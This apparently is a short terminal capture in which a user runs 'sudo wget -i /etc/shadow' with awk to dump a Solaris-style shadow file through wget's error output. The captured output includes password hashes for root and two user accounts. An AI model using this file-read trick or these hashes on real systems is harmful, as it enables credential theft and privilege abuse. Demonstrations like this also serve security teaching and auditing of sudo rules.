 sammy@sunday:~$ sudo wget -i /etc/shadow 2>&1 | awk '{print $4}'
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146:::::::
daemon:NP:6445:::::::
bin:NP:6445:::::::
sys:NP:6445:::::::
adm:NP:6445:::::::
lp:NP:6445:::::::
uucp:NP:6445:::::::
nuucp:NP:6445:::::::
dladm:*LK*::::::::
smmsp:NP:6445:::::::
listen:*LK*::::::::
gdm:*LK*::::::::
zfssnap:NP::::::::
xvm:*LK*:6445:::::::
mysql:NP::::::::
openldap:*LK*::::::::
webservd:*LK*::::::::
postgres:NP::::::::
svctag:*LK*:6445:::::::
nobody:*LK*:6445:::::::
noaccess:*LK*:6445:::::::
nobody4:*LK*:6445:::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445:::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636:::::::
in